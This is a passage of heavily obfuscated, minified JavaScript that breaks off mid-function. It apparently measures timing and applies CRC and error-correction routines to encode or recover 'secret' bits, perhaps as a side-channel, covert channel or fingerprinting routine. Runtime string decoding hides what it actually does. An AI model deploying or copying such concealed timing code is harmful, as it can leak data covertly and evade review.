U9,s9,l9,l_,S0,c9,K2,y5,f4,k_,i$,q_;U9=q5([d9o,p9$,a_N,o7p,I6P,F1A,Z7p,S7a,r$U,s3D,E_$,v$P,c$b,a8w,w7W,e$n,Z1q,u$b,x2k,H9G,d4d,I4U,p9$,a_N,o7p,I6P,F1A,Z7p,S7a,r$U,q7s,D$q,z6_,l39,N0k,m03,y4e,l1U,V0x],j1,M1M);(s9=K1 / f1i,l9=M$(y6,s9),l_=O9(y6,s9),S0=q7(y6,s9));if(O3T === l9[U9(O3T)] && O3T === l_[U9(d4z)])return S0?{hasErrors:!d4z}:{hasErrors:!O3T,canCorrect:!O3T,bitsToCorrect:v$(y6)};if(l9[U9(t3E)] > d4z || l_[U9(M1M)] > d4z)return {hasErrors:!O3T,canCorrect:!d4z,minNumberOfErrors:Math[U9(T0r)](l_[U9(C4v)],l9[U9(w5l)])};if(d4z === l_[U9(B8Y)] && d4z === l9[U9(n6z)])if(S0){K2=Q8(l9[O3T]);c9=[K2 + l_[O3T]];}else {(y5=Q8(s9),f4=y5 + l_[O3T],k_=Q8(l9[O3T]),i$=S8(k_));c9=[f4,i$];}else if(O3T === l_[U9(T5U)] && d4z === l9[U9(R50)]){K2=Q8(l9[O3T]);q_=S8(K2);(c9=[q_],S0 || c9[U9(V$S)](v$(y6)));}else d4z === l_[U9(v2K)] && O3T === l9[U9(R8J)] && (y5=Q8(s9),f4=y5 + l_[O3T],c9=[f4],S0 && c9[U9(R$S)](v$(y6)));return {hasErrors:!O3T,canCorrect:!O3T,bitsToCorrect:c9,minNumberOfErrors:d4z};}var p6G=null;function n4(H6){var h0Q=255;var J6;J6=h4(H6);L_=L_ || (function(){var J9E=3988292384;var N9Z=256;for(var E$,C8=new Uint32Array(N9Z),i8=O3T;i8 < N9Z;i8++){E$=i8;for(var v7=O3T;v7 < f1i;v7++)E$=d4z & E$?J9E ^ E$ >>> d4z:E$ >>> d4z;C8[i8]=E$;}return C8;})();for(var z5=-d4z,O5=O3T;O5 < J6[A2O];O5++)z5=z5 >>> f1i ^ L_[(h0Q & (z5 ^ J6[O5])) >>> O3T];return (-d4z ^ z5) >>> O3T;}var n_V=40;var g3h=487523344;var y6D=1196312381;var z0k=354705496;function Y0(g9,X_){var s9c=538511900;var D2l=370999555;var u9h=238565645;var m5J=4294967296;var E3j=654377491;var D6F=639242016;var f$J=437140762;var N4k=806101766;var i0W=1296201233;var M8T=1481441793;var H_1=34669146;var B8E=638397720;var E5,U4;E5=q5([k5$,f$J,s9c,E3j,i0W,R52,U6p,N4k,M8T,H_1,D6F,u9h,D2l,p4P,B8E,v_s],j1,t3E);if(!crypto[E5(O3T)])return Math[E5(d4z)](Math[E5(t3E)]() * (X_ - g9)) + g9;U4=new Uint32Array(d4z);return (crypto[E5(M1M)](U4),Math[E5(T0r)](U4[O3T] / m5J * (X_ - g9)) + g9);}var w7W=1980380691;var U01=2832948;var H_g=38;var h0l=524555;var e4X=1281250332;var p7x=1196709386;var j4u=588058646;function k9(f6,l2,V5){var P1R=337186870;var H6v=822681628;var E6l=990916625;var H9L=19869962;var q5C=68884234;var S44=455875612;var v1G=1515589917;var r7n=907881478;var S63=789777153;var g5z=387729236;var j46=607853591;var j_h=34806555;var i45=1196709404;var b$F=168429098;var d6K=168436743;var B4c=203032351;var K5r=822747413;var a3k=538713881;var p34=872878353;var I$Y=423040522;var R5R=2017472774;var X46=822083607;var n$s=956367386;var e_l=471480839;var u8v=454892811;var c58=202315537;var e9m=638398470;var W_Z=1281250317;var I97=419430703;var d9S=755046172;var U0a=1112540422;var q_c=588984588;var M3O=454230027;var Y$r=286986525;var S0G=553663759;var d1W=486610695;var Q9u=1611664134;var A2r=555035905;var T1r=34156817;var i3T=1276909853;var o2X=907741724;var L0h=404762;var A3K=285881885;var F75=188289287;var E7R=807077911;var S9k=554769408;var I0D=538852125;var G2t=722745606;var d4C=436601420;var Y7E=1292513558;var s6V=100670748;var a3J=119160117;var Q_w=3372561;var C9y=923218262;var h91=1410140441;var Y4W=758254337;var Y3q=218897720;var E$h=1381130;var a$3=152639744;var k2o=202314000;var w6M=1984847885;var D8,Z7,a$,M2,C5;D8=q5([k5$,e1W,q_c,Y4W,k2o,d6K,S8R,L64,f9y,q$J,k7N,I4O,i45,d9S,K5r,I97,h91,Q$q,c58,F75,j_h,w6M,u8v,I$Y,S9k,Y7E,E3O,v3Y,K76,Q5q,P9T,w8x,S0G,H$K,G2t,e9m,T0J,M3O,X46,a3J,b$F,U0a,C9y,o2X,p34,E7R,d1W,Y$r,i3T,x_R,T9L,q$J,k7N,I4O,i45,a3k,U7e,H6v,q5C,w8x,T1r,V43,e$_,g$x,w6F,o9J,A9x,J0f,F8l,J0F,W0s,c_k,g5z,A2r,H9L,a$3,W_Z,E6l,S44,h$a,Q9u,d41,z5I,h__,X0N,L0h,x38,S63,e_l,Y3q,c4S,R5R,d4C,P1R,j46,o34,f6L,D38,p_1,m7J,v7D,a_4,p9V,E$h,n$s,A3K,s6V,x38,B4c,x$1,I0D,l7E,q6K,K8I,v1G,n6m,F70,j_2,L50,e4$,M_q,e_e,r7n,Q_w],j1,d4z);(Z7=l2[D8(O3T)](V5,f6),a$=D3(f6,Z7),M2=W1(a$),C5=E4(a$[D8(d4z)]));return M2[D8(t3E)]?M2[D8(M1M)] && M2[D8(T0r)]?{secret:a$[D8(C4v)],secretBits:a$[D8(w5l)],isReportedSecretValid:C5,minNumberOfErrors:M2[D8(g4V)],secretSegmentsWithErrors:M2[D8(f1i)],secretBitsBeforeCorrection:M2[D8(z5m)]}:M2[D8(v2K)] && !M2[D8(R8J)]?{secret:a$[D8(R$S)],secretBits:a$[D8(T2c)],hasErrorInSecret:!O3T,isReportedSecretValid:C5,secretSegmentsWithErrors:M2[D8(I$d)],minNumberOfErrors:M2[D8(z7H)]}:void O3T:{secret:a$[D8(R5O)],secretBits:a$[D8(O7O)],isReportedSecretValid:C5};}var k9k=1313678910;var H04=707425817;var q2V=1112539665;var M_q=122504012;var O_d=286721576;var T2c=18;function S6(){var X5V=587599137;var h4Q=525105216;var L9K=524106753;var e11=386287444;var H4I=1774879;var l62=471535702;var V3G=406652953;var c1J=68563206;var X49=622472213;var E8$=1230635776;var h4I=1007040278;var D3T=640824839;var Y5z=790301212;var n8v=907353105;var e$j=1193088782;var K$s=118772824;var J$l=101187612;var Z3,p5;Z3=q5([w79,l8F,e11,Y5z,h4Q,E8$,l62,D3T,i51,X49,n8v,L9K,e$j,K$s,c1J,J$l,V3G,X5V,h4I,H4I,v7M],j1,t3E);p5=Math[Z3(O3T)](Math[Z3(d4z)]() * Math[Z3(t3E)](t3E,W$h));return (p5 < h6[Z3(M1M)] && (p5+=h6[Z3(T0r)]),p5);}var R3G=475028054;var y23=822173743;var h__=491805270;var I_3=169563715;var O8W=738263057;var C9E=102962262;var v2D=776763474;var N60=892942907;var o4O=991758860;var K4Q=622659612;var Y7o=588717591;var U1e=67510300;var s0i=28;var O3T=0;var b9u=70980128;function v_(){var Q6I=1415071507;var m0M=805527640;var w8W=540893231;var F96=285874975;var Y_G=52824620;var s6Q=858348118;var K3u=171714055;var S4m=117709839;var w$y=907161372;var v5;v5=q5([w8W,S4m,Y_G,w$y,K3u,F96,s6Q,m0M,f03,Q6I,S00,m9c,U23],j1,t3E);(this[v5(O3T)]=v5(d4z),this[v5(t3E)]=function(R$){var C9;C9=q5([w8W,S4m,Y_G,w$y,K3u,F96,X6i,g5X,n$C],j1,M1M);this[C9(O3T)][C9(d4z)](R$);},this[v5(M1M)]=function(){var d5x=757079321;var W2L=85266727;var H0U=16913190;var E5s=387776521;var d5O=2017474054;var h3$=771760432;var q6E=437919052;var O8U=537209873;var C4i=38820438;var S4;S4=q5([w8W,S4m,Y_G,w$y,K3u,F96,C4i,O8U,L4a,W2L,d5x,h3$,E5s,H0U,d5O,q6E,i1r],j1,t3E);for(var G_=O3T;G_ < this[S4(O3T)][S4(d4z)];G_++)this[S4(t3E)][G_][S4(M1M)]();});}var i6Q=371931681;var L$e=34021440;var J57=755383814;var u2Q=270211086;function M7(P1){var D$j=1230639387;var B6P=84085290;var J4t=19268867;var e7l=504824891;var q$F=1230639878;var O7K=570888727;var j2b=285279746;var d7e=323830604;var x2q=139229248;var j_8=773331764;var s6J=823212567;var m8v=973941504;var s6N=740047652;var G4T=169022246;var s0v=170529312;var V$v=823206710;var J19=1054478;var b3f=219873329;var H1R=807082497;var l3s=638132252;var c_4=1196709378;var z11=402856488;var y69=1839638;var U9i=186070786;var c_9=1515587594;var K0U=119152921;var D6L=626410064;var p5N=1008085795;var q0u=757334310;var h9q=168440344;var B1z=170524682;var f4B=322308889;var I3f=537928448;var m3w=304094475;var H5l=923404045;var C3G=1025319427;var L3l=654785309;var u5O=1410534430;var B5Y=235020562;var j4x=891365911;var e_w=588783184;var H5j=3940359;var O0P=537269011;var N$c=170657563;var R_l=151010081;var f5n=940728408;var w3x=486617622;var W3Y=906966842;var J_s=54137117;var T3j=437719382;var a36=1276452626;var v$T=253036829;var a9;a9=q5([X0q,j84,c_9,e_w,w3x,U9i,a36,f5n,j84,c_9,k1V,R_l,q$F,T3j,W3Y,m3w,B6P,q0u,B5Y,D$j,T3j,V$v,j2b,X7e,D6L,H5j,h9q,K0U,j4x,H5l,f4B,j_8,x2q,B1z,C3G,I3f,z11,e7l,s6J,y69,c_4,O0P,U7e,l3s,O7K,L3l,s6N,J19,b3f,m8v,d7e,J_s,L9Q,Y0z,N$c,G4T,p5N,H1R,v$T,y1e],j1,t3E);(this[a9(O3T)]=P1,this[a9(d4z)]=m3[this[a9(t3E)]],this[a9(M1M)]=function(L3,f1){var W8a=487129345;var Y1w=353175297;var Q_A=927082001;var P_R=386273311;var g1d=387387983;var o$9=387454298;var i52=807077894;var M86=1908480;var u2E=978090048;var s63=1296201231;var Q7g=739968774;var h16=1481461507;var F1x=638395392;var N8f=1296201304;var Q_9=253625940;var g6J=102105353;var f_,S9;f_=q5([X0q,j84,y9k,K4Q,u2E,Y1w,j9R,Q_A,W8a,P_R,Q7g,N8f,g1d,Q_9,F1x,h16,o$9,i52,s63,g6J,M86,X9O],j1,t3E);S9=this[f_(O3T)][L3];if(void O3T === S9)throw new Error(f_(d4z) + L3 + f_(t3E) + this[f_(M1M)]);return f_(T0r) == typeof S9?S9(f1):S9;},this[a9(T0r)]=function(){var S83=554839332;var Q7d=286985730;var P4;P4=q5([k5$,M5Z,u5O,S$r,p1m,s0v,J4t,S83,Q7d,i1r],j1,t3E);return this[P4(O3T)](P4(d4z));},this[a9(C4v)]=function(){var F_r=100806929;var j$_=588663902;var k5O=860881426;var R5f=104141057;var G$;G$=q5([k5$,M5Z,u5O,j$_,F_r,R5f,k5O],j1,O3T);return this[G$(O3T)](G$(d4z));},this[a9(w5l)]=function(){var U6V=202384130;var D6n=254877207;var x5u=437784638;var w$J=1839637;var D6e=386345495;var P7f=288162063;var F_;F_=q5([k5$,M5Z,u5O,E7S,w$J,U6V,D6n,D6e,P7f,x5u,y1e],j1,t3E);return this[F_(O3T)](F_(d4z));},this[a9(g4V)]=function(I1){var m7Z=1006698517;var z6L=285873435;var X9P=118110987;var X4w=1006707511;var l5H=35521330;var i_;i_=q5([k5$,M5Z,u5O,E7S,m7Z,z6L,l5H,X4w,X9P,n8y,X1R],j1,d4z);return this[i_(O3T)](i_(d4z),I1);},this[a9(f1i)]=function(){var a2$=1291860747;var S4y=355212545;var n5o=302461217;var F$;F$=q5([k5$,M5Z,u5O,S$r,p1m,s0v,J4t,n5o,S4y,f0Q,H8S,a2$,x5L],j1,M1M);return this[F$(O3T)](F$(d4z));},this[a9(z5m)]=function(Y5){var R5l=19268864;var A45=205132320;var Q93=838864919;var E5i=991232535;var G51=805512998;var H0;H0=q5([k5$,M5Z,u5O,S$r,p1m,A45,R5l,G51,d8i,Q93,E5i,g7S],j1,t3E);return this[H0(O3T)](H0(d4z),Y5);});}function M4(R4,p4){var C23=856368154;var G27=1192631046;var U5v=19995398;var x8c=1410402321;var E1t=638917405;var J$y=856949504;var r8j=70982459;var a3b=453977623;var y2p=638724637;var H2G=52114692;var y5S=438174485;var M_G=1293760771;var F$V=438307595;var P9o=52115739;var i7k=1275465751;var g$H=219878698;var X27=387782425;var e3K=18679566;var O4T=235417862;var g6x=52328014;var T8G=537141561;var X5m=471996475;var y29=203628551;var R39=890898998;var p4w=1836038;var k64=269953053;var q6o=689584940;var b27=993404697;var Z2t=924955;var B8H=222239515;var J$L=253167382;var L6R=20652039;var t8q=403645190;var T5s=387452955;var k2b=388105015;var U0b=50338066;var b0M=404564245;var s6e=185280311;var E4x=2017474066;var A0r=486609415;var I74=973803027;var j51=638738479;var T_F=671881242;var Q2A=623594590;var c2k=1611008793;var o9P=641756758;var w2n=654508032;var A6r=555035935;var b3x=119937053;var h9P=268908053;var a6j=756691457;var V$7=843854090;var G5b=520160802;var v$V=455154691;var I_W=403573771;var g6D=587598109;var W_B=471269393;var m0i=387387910;var N6x=823204638;var e2q=556485726;var Y4G=657459974;var L0B=104474383;var o95=406002459;var Z76=656149779;var c8z=436601611;var K3e=657484;var O2z=389939209;var G$E=69468983;var v2i=169738254;var b$T=437073923;var N$2=388453955;var i$5=1410992657;var g9x=389943554;var l1t=202776859;var Q6o=168364864;var U34=791811;var o0L=135346969;var R7I=824246566;var Z8;Z8=q5([j51,i51,b0M,c2k,g6x,v2i,U5v,C23,Z2t,i$5,Q2A,y29,O2z,o95,I74,h4i,y2p,P2u,M_G,N$2,W_B,J$y,G5b,G$E,g6D,L0B,g9x,B8H,E4x,K3e,X7e,R7I,A0r,g$H,F58,t8q,O1d,x8c,e2q,b$T,U34,E0z,o9P,I_W,T5s,Y4G,H2G,P9o,v9S,S9v,N9o,f50,u_E,Q6o,l1t,U0b,r2d,e1G,k6$,Q2A,L6R,m0i,o0L,w2n,F$V,m4P,M$J,q6o,E1t,b7y,w2w,y8r,X27,J$L,a6j,e3K,X5m,O9a,v$V,n8y,A6r,V$7],j1,O3T);(this[Z8(O3T)]=R4,this[Z8(d4z)]=p4,this[Z8(t3E)]=function(E0){var W7,o0;W7=q5([X0q,j84,y9k,K4Q,a3b,G27,K_L,w2n,c8z,k64,Y$7,O4T,T_F,b3x,b27,G5b,R39,Z76,p4w,I7D,v7M],j1,t3E);o0=this[W7(O3T)][W7(d4z)]();return E0 / h6[W7(t3E)] * o0;},this[Z8(M1M)]=function(y8){var d1;d1=q5([X0q,j84,y9k,K4Q,a3b,G27,K_L,w2n,c8z,k64,Y$7,O4T,T_F,b3x,b27,G5b,R39,Z76,p4w,I7D,v7M],j1,t3E);return y8 / this[d1(O3T)][d1(d4z)]() * h6[d1(t3E)];},this[Z8(T0r)]=function(X2,s8){var j7q=4002321;var p51=638655763;var r3k=321932610;var j2Z=939922195;var H_3=889925653;var J1E=20710681;var f5h=707408432;var F4g=741155378;var f8c=1025577515;var p07=288960288;var f$Y=957089290;var m27=723591217;var n7x=943337000;var k4J=287727663;var v44=892942892;var n5X=872416027;var S7r=386804739;var a$h=117575196;var N4m=825964328;var n5r=1851144756;var c0Y=270995765;var h7s=791750969;var y9O=990905344;var A0p=641018658;var P0H=992025149;var w9v=805308982;var O$x=978999373;var k2p=18415872;var T56=67769088;var j6d=727056400;var i67=203508830;var H8m=404820253;var S6$=370751003;var I0n=490617389;var T3g=151853327;var c0K=807077915;var E_1=168179459;var g7v=1982270007;var R6;R6=q5([k4J,n7x,v44,n5r,Q6o,l1t,U0b,r2d,e1G,k6$,i67,f8c,A0p,F4g,c0Y,m27,N4m,p07,P0H,f5h,h7s,g7v,r3k,H8m,c0K,T3g,S6$,j7q,j8K,a$h,w9v,k2p,E_1,O$x,j2Z,H_3,f$Y,n5X,p51,I0n,T56,J1E,y9O,S7r,j6d],j1,O3T);return X2 === j$[R6(O3T)]?this[R6(d4z)](s8):X2 === j$[R6(t3E)]?this[R6(M1M)](s8):this[R6(T0r)](s8);},this[Z8(C4v)]=function(){var I32=118817025;var X_i=52244490;var Z_H=1024352344;var P2r=236729101;var B7_=2446875;var G9C=555224881;var W18=859660376;var p1k=771821332;var F5Y=421527837;var Z8_=151853334;var L9$=70390046;var Z8I=1444676111;var d0F=1275073311;var f4k=388111115;var Z4z=121248779;var F3B=185677826;var t0U=554574626;var K57=17242117;var T09=1296173369;var v1U=875889437;var X0z=1041512721;var X26=805588062;var a4g=135340036;var Y$H=319833940;var Q7W=453982231;var n0f=138216465;var A9,c_,j3;A9=q5([t9E,M42,k2b,N6x,s6e,r8j,k_l,h9P,N9o,f50,u_E,T09,I32,n0f,t0U,Z4z,F5Y,G9C,Q7W,X_i,y5S,T8G,y4e,l1U,X26,P2r,F3B,d0F,Z_H,u$S,Z3C,a1N,O4T,T_F,i7k,W18,f4k,L9$,v1U,K57,a4g,X0z,u$K,Z8I,Y$H,p1k,Z8_,B7_],j1,d4z);c_=S6();this[A9(O3T)]=B8Y;for(var w_=A9(d4z),G2=O3T;G2 < this[A9(t3E)];G2++)w_[A9(M1M)](this[A9(T0r)][A9(C4v)](c_ + G2));j3=a2(w_);return (this[A9(w5l)]=this[A9(g4V)](j3),this[A9(f1i)]);},this[Z8(w5l)]=function(){var t5;t5=q5([O69,y3G,d3j,M1s,g7S],j1,t3E);return this[t5(O3T)]();},this[Z8(g4V)]=function(){var w_H=822501423;var m2R=269953036;var A1c=926769240;var a3Q=404360712;var N7;N7=q5([w_H,a3Q,m2R,Y$7,O4T,T_F,i7k,A1c,y3G,d3j,M1s,g7S],j1,t3E);return this[N7(O3T)]?this[N7(d4z)]:this[N7(t3E)]();},this[Z8(f1i)]=function(y0){var b4J=52244507;var V0n=168392270;var A6P=1612186139;var D5;D5=q5([d9o,p9$,W2l,A6P,V0n,b4J,y5S,T8G,v_s],j1,t3E);return new Array(y0[D5(O3T)])[D5(d4z)](this[D5(t3E)]());},this[Z8(z5m)]=function(P9){var n8$=693520730;var p_R=605362973;var Y$5=689582593;var C4O=101325570;var r4_=304089603;var j_w=251661077;var E4g=1026959642;var d2O=121508098;var j6,q8,W8,k0;j6=q5([B4s,C4O,n8$,j_w,Y$5,p_R,d2O,E4g,r4_,m4P,M$J,b9z,n_p,e4X,J_y,v_s],j1,t3E);(q8=this,W8=P9[j6(O3T)](function(G3){var P6;P6=q5([k5$,Y4f,o68,M1s,g7S],j1,t3E);return G3 > q8[P6(O3T)]();}),k0=this[j6(d4z)](a2(W8)));return new Array(P9[j6(t3E)])[j6(M1M)](k0);},this[Z8(B8Y)]=function(d0){var L2Y=151271168;var h0a=387777034;var l8R=83957082;var Q1S=453718848;var i9a=104143104;var j4d=1981162519;var r3R=587602433;var X1U=822418774;var t45=1479685186;var f0b=723524895;var W29=489780814;var n0Y=620900127;var o79=104794401;var E9t=69079339;var r2X=1481448451;var G3o=2706458;var M5S=489173263;var D5P=471994427;var H_,m4,P0;H_=q5([t9E,M42,k2b,N6x,s6e,r8j,k_l,h9P,N9o,f50,u_E,Q1S,E9t,r3R,j4d,t45,a3f,p0e,W29,h0a,L2Y,L64,o79,Z3C,f0b,M5S,i9a,M5b,X1U,e1W,n8y,n0Y,z6s,u8l,D5P,O9a,r2X,l8R,G3o],j1,d4z);for(var A0=this[H_(O3T)],T4=this[H_(d4z)](),j8=H_(t3E),L7=O3T;L7 < d0[H_(M1M)];L7++){if(d0[L7] > T4){(m4=this[H_(T0r)](T4),P0=(m4 * A0 + d0[L7]) / ++A0);T4=this[H_(C4v)](P0);}j8[H_(w5l)](T4);}return j8;});}var a_J=1981099302;var y3G=17564431;var G76=827736656;var F5w=2017401135;var H46=45;var z6s=67124526;var S$r=924470366;var Y$7=1616399366;var O7h=353127746;var Q96=991060015;var K5T=823539253;var H$K=1710362;function d_(q$){return q$ % t3E == O3T?d4z:O3T;}var d7A=822477056;var v_s=12876;var i51=354224129;var w2w=188771926;var f4F=34156849;var t0g=557195552;var Q6h=909065003;var H6W=65;var g5X=1980379393;var c4S=16778289;var Q1J=204159543;function Q9(B3,s4,V0){var c$m=286654720;var Q7P=1851136540;var u8X=939729169;var c3z=135346967;var R_J=253166099;var J2t=739914241;var j2E=491550784;var k$W=52110860;var W6Y=1481448192;var b0S=152639242;var U9p=302785037;var M4y=353441626;var t8T=554500352;var o69=202057280;var y_,q3;y_=q5([k5$,Y4f,o68,M1s,j2E,b0S,c3z,t8T,W6Y,M4y,R_J,J2t,c$m,R3G,u8X,U9p,k$W,Q7P,o69,u2Q,t4T,r2d,e1G,k6$,V0x],j1,M1M);q3=s4[y_(O3T)]();return !(B3 > q3) && (B3 > q3 / t3E && (V0 && (V0[y_(d4z)]=V0[y_(t3E)]?V0[y_(M1M)] + d4z:d4z),q3=s4[y_(T0r)]()),B3 < q3);}var e4z=307642960;function x8(L1,s0){var A$m=1481442050;var E3A=102041690;var L$;L$=q5([B4s,A$m,E3A,y1e],j1,t3E);for(var U1=f1i,l4=new Array(U1)[L$(O3T)](O3T),Z$=f1i,x1=O3T;x1 < s0;x1++)for(var n6=Q8(x1),J9=O3T;J9 < Z$;J9++)l4[J9]+=L1[n6 + J9];return l4[L$(d4z)](T2);}var L50=184636504;function q7(j4,J4){return J5(j4,J4) === j4[v$(j4)];}var H_a=823222319;var m0T=607592491;var A9x=2816;var w2D=21;function v6(){var y7j=607462944;var V_O=825701690;var b74=691802418;var C4d=1982534197;var c3$=525739810;var V4E=925573164;var K9O=892030274;var U_;U_=q5([a2I,h_T,e4g,v5$,b74,y7j,V_O,C4d,K9O,V4E,c3$],j1,O3T);return self[U_(O3T)]?b2[U_(d4z)]:b2[U_(t3E)];}var t0F=352787532;var X2N=254874129;var V0i=1481441807;var Q9G=841750287;var r$2=23;var S2n=621150236;function n1(m8){var M6I=353108225;var U8O=1296857152;var h$N=437458202;var R$U=843856918;var W25=320358228;var N4,G7;N4=q5([w79,l8F,W25,s4z,U8O,I_3,h$N,M5W,M6I,k2z,u$b,R$U],j1,O3T);for(var T6=T0r,i3=Math[N4(O3T)](m8[N4(d4z)] / T6),z4=N4(t3E),r1=O3T;r1 < i3;r1++){G7=r1 * T6;z4=z4[N4(M1M)](o5(m8,G7,G7 + T6));}return z4=z4[N4(T0r)](o5(m8,i3 * T6,m8[N4(C4v)]));}var g7H=453061398;var Z8b=1980838173;var U0P=959458097;var D3A=285429058;var N$n=486690114;var Y4O=742202397;var o8X=1196709405;var m19=1849693746;var d4z=1;var a_N=441862490;var y$l=256053852;var A2O="length";var M1M=3;var I6P=1296201226;var K4a=620757023;var m5N=50347290;var f_2=419834648;var B$Z=36;var R$S=17;var X3J=44;var v7D=34674459;var R8v=1296201237;var h1y=441473622;var g64=49;var K8I=101452317;var i93=655831638;var z5I=287114764;var C4v=5;var h1T=456135211;var O$d=52;var p_1=1981163270;var x02=1415071517;var v$p=1515590167;function S8(e9){return e9 + f1i;}var R3m=422379862;var k_c=33;var U2I=70323468;var a3G=1410861329;var u7G=48;var u8l=1383739;var i1r=14426;var L64=1057762104;function O9(Y_,o3){return E_(t9(Y_,o3),x8(Y_,o3));}var r2d=889464624;var F6I=218499856;var P2k=956694554;var R5O=25;var B16=1112540177;var C4I=56252493;var w59=456132154;var V5z=53;var m4A=689571614;var Q5q=287116299;var L2e=539493927;function d4(L6,I8,W6){for(var E8=O3T,x6=I8;x6 <= W6;x6++)E8+=L6[x6];return E8;}var A6s=408551770;var j10=1415071503;var M3w=1411125535;var Z2T=56;var u2J=53284950;var L$u=639384336;var a_Z=808130859;var t6G=1059137058;var w4C=2017472529;var x_S=959589430;function t3(u1,C4){var e93=2017472277;var M8_=890444294;var M4D=438113557;var C_s=823012100;var w1W=838867788;var w6U=50799631;var G$p=371130395;var C6N=1394516;var a4W=1835011;var A8r=204214535;var e2s=455875592;var M3l=521684820;var o9T=168632582;var r4U=319947581;var G6h=202315529;var Z41=758581508;var s$7=171640585;var H1H=1112544025;var K42=391530842;var q84=1984847889;var i_P=805777494;var n21=874322449;var h2S=1443496455;var f1$=52109855;var H8E=471144710;var M2z=167984438;var q4Y=957027857;var i1A=505354551;var u5z=235608327;var s6R=119935772;var i7Y=1409549333;var U$L=371086915;var a$x=185669709;var s7F=269096711;var u2F=419837203;var Z$j=789912597;var s1T=303111441;var d9s=655644;var J__=1292581131;var D$3=302855766;var V_1=723518748;var K8a=790444567;var I3I=1443499035;var m$t=52245767;var e6I=740106773;var F2O=2017470233;var S_8=1129066767;var O7I=35325465;var o$W=102643981;var Q$F=1230639363;var y85=1984847903;var y6m=102315786;var c0H=654724190;var L2l=1415071504;var H76=1776214;var t64=436601676;var g3M=470557;var s6,U8,C0,Q6,v1;s6=q5([F5w,t64,u2F,Z$j,b9z,M8_,H8E,e93,v6G,L2l,m4A,M2z,C4I,m$t,C_s,f9y,a_N,G$p,J__,U$L,i1A,g3M,h2S,M3l,V_1,S_8,a$x,f1$,q84,e2s,M4D,K8a,w6X,s$7,O7I,q4Y,m5V,i7Y,c0H,o9T,M6S,y9L,i_P,I3I,C6N,e6I,G6h,A8r,H1H,D$3,s7F,K42,Z41,w6U,y6m,s6R,F2O,w1W,s1T,c3k,o$W,Q$F,H76,y85,a4W,r4U,n21,u5z,d9s,I_y,X9O],j1,t3E);for(var E9=O3T,z6=C4v,A2=s6(O3T),w$=S6(),z9=w$;z9 <= w$ + z6;z9++){(U8=u1[s6(d4z)](z9,!O3T),C0=u1[s6(t3E)](z9,!O3T));(A2[s6(M1M)]({linkTime:C0[s6(T0r)],compileTime:C0[s6(C4v)]}),linkTimeDiff=U8[s6(f1i)] - C0[s6(z5m)],compileTimeDiff=U8[s6(B8Y)] - C0[s6(n6z)],compileTimeDiff > linkTimeDiff && E9++);}(Q6=A2[s6(T5U)](function(D_){var g3i=490406912;var l4e=727056405;var F0;F0=q5([O2y,g3i,l4e],j1,O3T);return D_[F0(O3T)];})[s6(R50)](function(w2,H1){return w2 + H1;}) / z6,v1=A2[s6(V$S)](function(O3){var d_k=454897949;var l7e=403054339;var q2G=2706455;var T8;T8=q5([M4m,l7e,d_k,q2G],j1,d4z);return O3[T8(O3T)];})[s6(v2K)](function(V3,u$){return V3 + u$;}) / z6);return (C4[s6(R8J)]=Q6[s6(R$S)](t3E),C4[s6(T2c)]=v1[s6(I$d)](t3E),mostEffectiveMeasurement=E9 > z6 / t3E?s6(z7H):s6(w2D),C4[s6(F9X)]=mostEffectiveMeasurement,mostEffectiveMeasurement);}var g$r=1442975260;function y3(p7,T1,Z9,r6,P8,d5){var m0;d5 || (d5=O3T);m0=z3();return new Promise(function(H7,l3){try{H7(r3(p7,T1,Z9,r6,P8,m0,d5));}catch(X7){l3(X7);}});}var W0s=536946438;var O7O=26;var f1i=8;var F4Y=693336150;var P2x=539179;var E9z=375019597;var u$K=637873414;var h$a=353441546;function B_(Y2,L4){var S3;S3=q5([F5w,v6G,O4Q],j1,d4z);for(var X8=S3(O3T),O2=Y2;O2 < L4;O2++)X8[S3(d4z)](O2);return X8;}var W6k=57;var g$g=708643622;var K76=658533974;var D42=1851140926;var v9S=1281250304;var P3D=824387134;function M$(b1,j_){return E_(A5(b1,j_),K0(b1,j_));}var U7e=822095617;var y4K=218308908;var r_2=320030548;var b7y=186258709;var m5V=1447251211;var y_p=487421518;var T6i=1984847878;var S5p=503319599;var k_l=34018584;var D3e=42;var L9Q=806423583;var c0S=638913312;var I$d=19;var E_J=27;var t3e=907090961;function u8(i9,b9){var Z1N="getPrototypeOf";var d1x="getOwnPropertyNames";var x3;for(var K3=i9;K3;){for(var P5=Object[d1x](K3),I3=O3T;I3 < P5[A2O];I3++){x3=P5[I3];if(f7(x3) === b9)return x3;}K3=Object[Z1N](K3);}return g1a;}var t$$=500;var x73=1275402500;var B8N=924857895;var c_7=436863820;var V0x=47;var B4s=1023696943;var S3g=34547205;var o7p=907214871;var v2K=15;var V6U=759114016;var p0z=202315542;function b7(){var S8P=973078538;var p9t=860888576;var j2G=35000611;var U53=436871962;var g4a=453715457;var b24=654789726;var i7,L5,w7;i7=q5([F5w,j9O,S8P,o7p,I6P,Q_t,h__,X0N,U53,M3w,b24,g4a,j2G,p9t],j1,O3T);for(var q1=I9(),U2=i7(O3T),N9=O3T;N9 < h6[i7(d4z)];N9++)U2[i7(t3E)](O3T);L5=h6[i7(M1M)] - d4z;for(U2[O3T]=d4z;L5 !== q1;){w7=Y0(O3T,h6[i7(T0r)] - d4z);O3T === U2[w7] && (U2[w7]=d4z,L5--);}return U2;}function t9(g$,I4){var Y3;Y3=q5([F5w,v6G,O4Q],j1,d4z);for(var s$=f1i,s3=Q8(I4),W4=Y3(O3T),e4=O3T;e4 < s$;e4++)W4[Y3(d4z)](g$[s3 + e4]);return W4;}var o34=1844775;var Z2w=319244116;function v2(u5){var e8x=525736221;var K1P=856434456;var R8R=304088858;var L9p=655903838;var L5$=119157516;var A2X=605425707;var W9;W9=q5([y23,I4m,a3f,p0e,w$g,R3j,n82,j4u,V5H,a3G,L9p,L5$,C4I,j0_,a64,h0l,g0B,G1q,R8v,R52,U6p,K1P,R8R,A2X,e8x],j1,O3T);for(var h$=new Array(Math[W9(O3T)](u5[W9(d4z)] / h6[W9(t3E)]))[W9(M1M)](O3T),g6=O3T;g6 < u5[W9(T0r)];g6++)(h$[Math[W9(C4v)](g6 / h6[W9(w5l)])]<<=d4z,h$[Math[W9(g4V)](g6 / h6[W9(f1i)])]|=u5[g6]);return h$;}var p0e=1612454421;var S8R=51577875;var Y4f=302656282;var e4$=537341975;var t5Q=306212438;var M5W=926969430;var W2J=457996352;var n$W=1922136;var t4T=184948504;var m7J=287067458;var b9z=55343168;var u$W=408308058;var T7F=201794087;function G4(g7,z$,J_,y2,p1){var F6J=2705171;var c3S=805527599;var F4,v9;F4=q5([c3S,f03,F6J],j1,d4z);v9=g7;return 